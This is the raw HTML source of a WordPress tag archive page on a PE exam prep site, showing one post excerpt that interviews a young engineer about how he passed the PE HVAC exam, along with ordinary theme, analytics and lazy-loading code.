Passpoint by EMI","url":"https://pepasspoint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/#/schema/logo/image/","url":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","contentUrl":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","width":512,"height":512,"caption":"PE Exam Passpoint by EMI"},"image":{"@id":"https://pepasspoint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preload'  href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://pepasspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pepasspoint.com/wp-json/wp/v2/tags/373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepasspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45064918-6"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-45064918-6');
		</script>

	            <script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="pingback" href="https://pepasspoint.com/xmlrpc.php" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_desktop" /></head>
<body class="archive tag tag-pe-exam-study-tips tag-373 wp-theme-genesis wp-child-theme-dynamik-gen-26994 fl-builder-2-9-4-1 fl-no-js header-image header-full-width content-sidebar genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header data-rocket-location-hash="53cc1e79b2ed34c24395bdfd383e56ba" class="site-header"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><div class="title-area"><p class="site-title"><a href="https://pepasspoint.com/">PE Exam Passpoint by EMI</a></p><p class="site-description">On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.</p></div></div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://pepasspoint.com/exams"><span >Exams</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://pepasspoint.com/exams/pe-exam"><span >PE Exam</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://pepasspoint.com/exams/fe-exam"><span >FE exam</span></a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://pepasspoint.com/webinars"><span >Webinars</span></a></li>
</ul>
</li>
<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://pepasspoint.com/category/videos/"><span >Videos</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pepasspoint.com/books"><span >Books</span></a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://pepasspoint.com/category/blog-posts"><span >Blog</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://pepasspoint.com/videos"><span >YouTube</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://pepasspoint.com/corporate-programs"><span >Corporate</span></a></li>
<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://pepasspoint.com/content-sponsors"><span >Sponsors</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://pepasspoint.com/contact"><span >Contact</span></a></li>
</ul></div></nav><div data-rocket-location-hash="75a6a47cfbc30d1dbe50aa488753efe2" class="site-inner"><div data-rocket-location-hash="5ed5dfd816c80b8b4bc68e22888797bb" class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Pe exam study tips</h1></div><article class="post-3746 post type-post status-publish format-standard has-post-thumbnail category-blog-posts category-pe-exam category-videos tag-best-tips-for-passing-pe-exam tag-engineering-exam tag-exam-secrets tag-how-to-pass-my-pe-exam tag-how-to-pass-the-civil-pe-exam tag-pass-pe-exam tag-pass-the-pe-exam tag-pe-exam tag-pe-exam-secrets tag-pe-exam-study-tips tag-pe-exam-tips tag-pe-hvacr-exam tag-professional-engineering tag-secret-tips-pe-exam tag-secret-trick-to-pass-the-pe-exam tag-secrets-to-pass-the-pe-exam tag-secrets-to-pe-exam tag-tips-to-pass-the-pe-exam tag-trick-to-passing-the-pe-exam entry override" aria-label="The Real Secret To Pass the PE Exam (Q &#038; A With Mason Mallard)"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pepasspoint.com/the-real-secret-to-pass-your-pe-exam">The Real Secret To Pass the PE Exam (Q &#038; A With Mason Mallard)</a></h2>
<p class="entry-meta"><time class="entry-time">March 12, 2021</time> by <span class="entry-author"><a href="https://pepasspoint.com/author/anthonyfasano" class="entry-author-link" rel="author"><span class="entry-author-name">Anthony Fasano, P.E.</span></a></span> <span class="entry-comments-link"><a href="https://pepasspoint.com/the-real-secret-to-pass-your-pe-exam#disqus_thread"><span class="dsq-postid" data-dsqidentifier="3746 https://pepasspoint.com/?p=3746">Leave a Comment</span></a></span> </p></header><div class="entry-content"><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/MMe8KWoJWJ8" data-id="MMe8KWoJWJ8" data-query="feature=oembed" data-alt="Secrets to Passing the PE Exam"></div><noscript><iframe title="Secrets to Passing the PE Exam" width="500" height="281" src="https://www.youtube.com/embed/MMe8KWoJWJ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p>What is the real secret to pass the PE Exam? Is there a secret, or is it just good preparation? In this article (and video above), I ask that question to a practicing engineer Mason Mallard. Mason is a former professional baseball player, now a mechanical engineer who works for EMA Engineering in Texas and just turned 25 years old and recently passed the PE HVAC exam in January!</p>
<h2>Here Are the Tips From Mason Mallard on How To Pass the PE Exam:</h2>
<p> <a href="https://pepasspoint.com/the-real-secret-to-pass-your-pe-exam#more-3746" class="more-link">[Read more&#8230;] <span class="screen-reader-text">about The Real Secret To Pass the PE Exam (Q &#038; A With Mason Mallard)</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://pepasspoint.com/category/blog-posts" rel="category tag">Blog Posts</a>, <a href="https://pepasspoint.com/category/videos/pe-exam" rel="category tag">PE Exam</a>, <a href="https://pepasspoint.com/category/videos" rel="category tag">Videos</a></span> <span class="entry-tags">Tagged With: <a href="https://pepasspoint.com/tag/best-tips-for-passing-pe-exam" rel="tag">Best tips for passing pe exam</a>, <a href="https://pepasspoint.com/tag/engineering-exam" rel="tag">Engineering exam</a>, <a href="https://pepasspoint.com/tag/exam-secrets" rel="tag">Exam secrets</a>, <a href="https://pepasspoint.com/tag/how-to-pass-my-pe-exam" rel="tag">How to pass my pe exam</a>, <a href="https://pepasspoint.com/tag/how-to-pass-the-civil-pe-exam" rel="tag">How to pass the civil pe exam</a>, <a href="https://pepasspoint.com/tag/pass-pe-exam" rel="tag">Pass pe exam</a>, <a href="https://pepasspoint.com/tag/pass-the-pe-exam" rel="tag">Pass the pe exam</a>, <a href="https://pepasspoint.com/tag/pe-exam" rel="tag">pe exam</a>, <a href="https://pepasspoint.com/tag/pe-exam-secrets" rel="tag">Pe exam secrets</a>, <a href="https://pepasspoint.com/tag/pe-exam-study-tips" rel="tag">Pe exam study tips</a>, <a href="https://pepasspoint.com/tag/pe-exam-tips" rel="tag">Pe exam tips</a>, <a href="https://pepasspoint.com/tag/pe-hvacr-exam" rel="tag">PE HVACR exam</a>, <a href="https://pepasspoint.com/tag/professional-engineering" rel="tag">professional engineering</a>, <a href="https://pepasspoint.com/tag/secret-tips-pe-exam" rel="tag">Secret tips pe exam</a>, <a href="https://pepasspoint.com/tag/secret-trick-to-pass-the-pe-exam" rel="tag">Secret trick to pass the pe exam</a>, <a href="https://pepasspoint.com/tag/secrets-to-pass-the-pe-exam" rel="tag">Secrets to pass the pe exam</a>, <a href="https://pepasspoint.com/tag/secrets-to-pe-exam" rel="tag">Secrets to pe exam</a>, <a href="https://pepasspoint.com/tag/tips-to-pass-the-pe-exam" rel="tag">Tips to pass the pe exam</a>, <a href="https://pepasspoint.com/tag/trick-to-passing-the-pe-exam" rel="tag">Trick to passing the pe exam</a></span></p></footer></article><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="dynamik-content-filler-img" alt="" data-lazy-src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png"><noscript><img src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></noscript></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://pepasspoint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://pepasspoint.com/?s={s}"></form></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-255"><a href="https://pepasspoint.com/category/blog-posts">Blog Posts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pepasspoint.com/category/videos/fe-exam">FE Exam</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pepasspoint.com/category/videos/pe-exam">PE Exam</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://pepasspoint.com/category/videos">Videos</a>
</li>
			</ul>

			</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UCcUwvohzlYBMYuyEwLyMvcg" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5228" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="FE Exam" width="250" height="250" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" /><noscript><img decoding="async" class="aligncenter wp-image-5228" src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" alt="FE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></p>
<p><a href="https://www.youtube.com/channel/UCUaCcvfn0nD2lY9ZAxYcXRQ" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5229" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="PE Exam" width="250" height="250" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" /><noscript><img decoding="async" class="aligncenter wp-image-5229" src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" alt="PE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></p>
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://engineeringmanagementinstitute.org/copyright-page">Copyright &#xA9;&nbsp;2026</a> • All Rights Reserved • Property of <a href="https://engineeringmanagementinstitute.org" target="_blank">Engineering Management Institute</a> • <a href="https://engineeringmanagementinstitute.org/terms-and-conditions/" target="_blank">Terms of Service</a> • <a href="https://engineeringmanagementinstitute.org/privacy-policy/" target="_blank">Privacy Policy</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" async data-uid="df464f8dd1" data-rocket-src="https://purple-grass-1847.ck.page/df464f8dd1/index.js"></script><script type="text/javascript" src="https://pepasspoint.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js" data-rocket-defer defer></script>
